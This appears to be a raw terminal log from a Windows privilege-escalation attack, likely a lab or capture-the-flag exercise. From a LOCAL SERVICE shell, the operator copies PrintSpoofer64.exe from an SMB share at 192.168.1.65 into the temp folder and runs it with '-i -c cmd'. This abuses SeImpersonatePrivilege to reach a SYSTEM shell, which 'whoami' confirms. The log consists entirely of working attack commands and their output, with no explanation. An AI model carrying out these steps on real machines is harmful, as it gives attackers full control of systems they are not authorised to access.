 C:\>cd %TEMP%
cd %TEMP%
C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 380E-880B
 Directory of C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp
02/01/2025  11:05 AM    <DIR>          .
02/01/2025  11:05 AM    <DIR>          ..
02/01/2025  11:05 AM    <DIR>          hsperfdata_LOCAL SERVICE
               0 File(s)              0 bytes
               3 Dir(s)  32,271,773,696 bytes free
C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>copy \\192.168.1.65\a\PrintSpoofer64.exe PrintSpoofer64.exe
copy \\192.168.1.65\a\PrintSpoofer64.exe PrintSpoofer64.exe
        1 file(s) copied.
C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>.\PrintSpoofer64.exe -i -c cmd
.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system